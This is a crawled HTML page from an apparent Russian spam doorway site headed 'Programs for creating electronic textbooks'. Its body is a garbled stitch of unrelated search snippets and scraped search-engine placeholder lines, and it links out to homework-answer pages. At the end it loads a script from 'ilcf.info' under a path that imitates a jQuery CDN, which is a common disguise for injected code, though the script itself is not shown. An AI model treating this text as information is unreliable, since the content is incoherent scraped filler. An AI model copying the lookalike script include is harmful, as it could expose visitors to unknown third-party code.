

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://seesai.ianandreu.com/am65-programmy-sozdaniya-elektronnyh-uchebnikov.html
body_size: 3495
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Программы создания электронных учебников - seesai.ianandreu.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">seesai.ianandreu.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Программы создания электронных учебников</h2>
                            </header>
                            <p>Программы для создания тестов, электронных книг. Для тестирования, обучения на персональных компьютерах, мобильных устройствах, в локальной сети или онлайн. Как приобрести электронные формы учебников издательства "БИНОМ. Лаборатория знаний". 
Hier sollte eine Beschreibung angezeigt werden, diese Seite lässt dies jedoch nicht. История. В 1971 г. Майкл Харт получил неограниченный доступ к машинному времени крупного компьютера Xerox Sigma V в университете штата Иллинойс. На данной странице подобраны актуальные темы проектов по информатике и ИКТ для 9 класса, на основе которых ученик вместе с учителем может выбрать. 1. Федеральный государственный образовательный стандарт среднего общего образования (далее - Стандарт) представляет собой совокупность. 
В образовании, вслед за появившимися «электронными формами учебников» появилось их реальное системное воплощение в виде образовательных платформ. 19 февраля 2018, Трудовые отношения. Социальное партнёрство в сфере труда Об уточнении критериев изменения категории риска деятельности работодателей при. Московская электронная школа – облачная интернет-платформа, содержащая все необходимые образовательные материалы, инструменты для их создания и редактирования. Приказ Министерства труда и социальной защиты РФ от 8 сентября 2015 г. n 608н "Об утверждении. Программы для создания тестов, электронных книг. Для тестирования, обучения. Как приобрести электронные формы учебников издательства БИНОМ. Лаборатория знаний. Мы хотели бы показать здесь описание, но сайт, который вы просматриваете, этого не позволяет. На данной странице подобраны актуальные темы проектов по информатике и ИКТ для 9 класса Электро́нная кни́га (ри́дер, цифровая книга; разг. читалка ; англ. e-book reader, англ. 
1. Федеральный государственный образовательный стандарт среднего общего образования. В образовании, вслед за появившимися электронными формами учебников появилось. 21 июня 2018, Участие России в многосторонних соглашениях, международных организациях. Обучающие курсы и материалы, курсы повышения квалификации в помощь всем пользователям МЭШ. Приказ Министерства труда и социальной защиты РФ от 08.09.2015 n 608н Об утверждении. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="am65-gdz-po-geometrii-9-klassa-ershova-a-p-goloborodko-v-v.html">Гдз по геометрии 9 класса ершова а.п голобородько в.в</a></li>
                                <li><a href="am65-referat-na-temu-institut-upolnomochennogo-po-pravam-cheloveka-v-permi-skachat.html">Реферат на тему институт уполномоченного по правам человека в перми скачать</a></li>
                                <li><a href="am65-gdz-po-obzh-11-klass-frolov-otvety.html">Гдз по обж 11 класс фролов ответы</a></li>
                                <li><a href="am65-gdz-po-algebre-8-klass-mordkovich-zadachnik-2-chast-2012-god.html">Гдз по алгебре 8 класс мордкович задачник 2 часть 2012 год</a></li>
                                <li><a href="am65-reshebnik-po-literature-tetrad-ahmadulina-5-klass.html">Решебник по литературе тетрадь ахмадулина 5 класс</a></li>
                                <li><a href="am65-reshebnik-po-rabochey-tetradi-angliyskogo-yazyka-9-klassa-biboletova.html">Решебник по рабочей тетради английского языка 9 класса биболетова</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Программы для создания тестов и электронных книг</li>
<li>ЭФУ БИНОМ.</li>
<li>http:///.</li>
<li>Темы исследовательских проектов по информатике 9 класс.</li>
<li>Электронная книга (устройство) — Википедия.</li>
<li>Приложение. Федеральный государственный образовательный.</li>
<li>Образовательная платформа Лекта  Первые впечатления.</li>
<li>Российская трёхсторонняя комиссия по регулированию.</li>
<li>Московская электронная школа.</li>
<li>Приказ Министерства труда и социальной защиты РФ от 08.09.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="am65-russkiy-yazyk-5-klass-a-rudyakova-gdz.html">Русский язык 5 класс а рудякова гдз</a></li>
                                            <li><a href="am65-referat-na-temu-istoriya-sozdaniya-seti-internet.html">Реферат на тему история создания сети интернет</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="am65-zubrilka-ru-gdz-algebra.html">Зубрилка ру гдз алгебра</a></li>
                                            <li><a href="am65-skachat-besplatno-bez-registracii-i-sms-gdz-dlya-6-klassa.html">Скачать бесплатно без регистрации и смс гдз для 6 класса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="am65-gdz-v-elektronnom-vide-po-angliyskomu.html">Гдз в электронном виде по английскому</a></li>
                                            <li><a href="am65-.html">Қалыпты анатомия реферат қазақша</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="am65-gdz-geometriya-8-klass-testy-zvavich.html">Гдз геометрия 8 класс тесты звавич</a></li>
                                            <li><a href="am65-gdz-fizika-7-klass-2015-baryahtar-2015-chitat.html">Гдз физика 7 класс 2015 барьяхтар 2015 читать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
